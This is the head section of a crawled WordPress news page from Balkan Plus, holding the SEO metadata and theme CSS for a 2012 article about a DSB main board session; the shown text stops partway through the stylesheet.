

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/
body_size: 38239
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sjednica Glavnog odbora DSB-a (VIDEO) &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sjednica Glavnog odbora DSB-a (VIDEO) &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-04-26T13:50:37+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/#article","isPartOf":{"@id":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Sjednica Glavnog odbora DSB-a (VIDEO)","datePublished":"2012-04-26T13:50:37+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/"},"wordCount":106,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/","url":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/","name":"Sjednica Glavnog odbora DSB-a (VIDEO) &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-04-26T13:50:37+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Sjednica Glavnog odbora DSB-a (VIDEO)"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Sjednica Glavnog odbora DSB-a (VIDEO) Comments Feed" href="https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsjednica-glavnog-odbora-dsb-a-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsjednica-glavnog-odbora-dsb-a-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories 